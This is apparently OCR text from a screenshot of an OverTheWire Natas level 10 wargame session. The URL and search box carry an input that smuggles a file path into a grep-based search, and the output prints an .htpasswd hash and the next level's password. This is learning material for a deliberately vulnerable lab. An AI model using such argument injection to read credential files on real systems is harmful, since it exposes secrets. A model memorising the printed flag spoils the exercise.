 1 2 3 4 2 Fri 7 Apr, 16:38
OverTheWire: Natas Leve natas10.natas.labs.overthewi sqli cheat sheet - Buscar c
https://natas10.natas.labs.overthewire.org/?needle=.*+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search OW
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec A Pivot Cheatsheet for…
natas10
For security reasons, we now filter on certain characters
Find words containing: .* /etc/natas_webpass/natas11 Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$bar.Pp55$nnCIgwQPZ05thb/XUuVS/0
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:B
dictionary.txt:B's
dictionary.txt:British
dictionary.txt:Britisher
dictionary.txt:Brown
dictionary.txt:Brown's
dictionary.txt:C
dictionary.txt:C's
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
dictionary.txt:Catholicisms
dictionary.txt:Catholics
CTRL DERECHA